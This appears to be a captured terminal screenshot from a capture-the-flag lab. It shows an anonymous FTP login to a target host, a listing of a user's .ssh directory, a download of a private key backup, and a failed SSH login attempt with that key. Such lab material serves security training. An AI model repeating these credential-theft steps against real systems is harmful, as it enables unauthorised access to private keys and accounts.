 Applications Places System Wed 25 Jun, 01:39 AttackBox IP:10.10.190.95
root@ip-10-10-190-95: ~
File Edit View Search Terminal Help
root@ip-10-10-190-95:~# chmod 600 id_rsa_backup
root@ip-10-10-190-95:~# ssh -i id_rsa_backup cobra@10.10.22.127
The authenticity of host '10.10.22.127 (10.10.22.127)' can't be established.
ECDSA key fingerprint is SHA256:EM9KEhZDY8J80crvx+gOBCvyRiDJx4Hw9aP9w2fNJHc.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.22.127' (ECDSA) to the list of known hosts.
Load key "id_rsa_backup": invalid format
cobra@10.10.22.127: Permission denied (publickey).
root@ip-10-10-190-95:~# ftp 10.10.22.127
Connected to 10.10.22.127.
220 Welcome to Dodge FTP service
Name (10.10.22.127:root): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> binary
200 Switching to Binary mode.
ftp> cd .ssh
250 Directory successfully changed.
ftp> ls -la
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x    2 1003     1003         4096 Jun 22  2023 .
drwxr-xr-x    5 1003     1003         4096 Jun 29  2023 ..
-rwxr-xr-x    1 1003     1003          573 Jun 22  2023 authorized_keys
-r--------    1 1003     1003         2610 Jun 22  2023 id_rsa
-rwxr-xr-x    1 1003     1003         2610 Jun 22  2023 id_rsa_backup
226 Directory send OK.
ftp> get id_rsa_backup
local: id_rsa_backup remote: id_rsa_backup
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for id_rsa_backup (2610 bytes).
226 Transfer complete.
2610 bytes received in 0.00 secs (19.7547 MB/s)
ftp>